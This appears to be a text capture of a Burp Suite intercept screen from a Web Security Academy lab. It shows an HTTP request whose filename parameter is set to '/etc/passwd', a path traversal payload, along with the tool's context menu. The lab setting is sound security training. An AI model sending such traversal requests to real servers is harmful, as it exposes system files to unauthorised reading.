 Request to https://ac911f7c1f351a9d80b5388b007e004f.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: ac911f7c1f351a9d80b5388b007e004f.web-s
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Wi Firefox/85.0
4 Accept: text/html,application/xhtml+xml,appl q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac911f7c1f351a9d80b5388b007
9 Cookie: session=BtJF3mVvZMiiUbmWCJlzaFaJAO1f
10 Upgrade-Insecure-Requests: 1
11
12
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept Response to this request